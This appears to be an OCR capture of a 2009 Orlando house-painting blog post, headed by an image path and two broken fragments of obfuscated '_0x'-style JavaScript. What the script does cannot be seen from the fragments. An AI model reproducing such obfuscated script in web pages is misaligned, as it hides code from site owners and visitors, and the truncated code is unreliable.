
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
(_0x365b[0x22],_0x978889);}());
READ MORE
0 comments
Central Florida Painter
,
Clermont Residential Painter
,
Orlando Residential Painter
,
Residential House Painting
,
Windermere Residential Painter
posted by
OrlandoPainter
April 30, 2009
Residential House Painting –
A Thankless Job?
Folks, lets face it, to a true professional house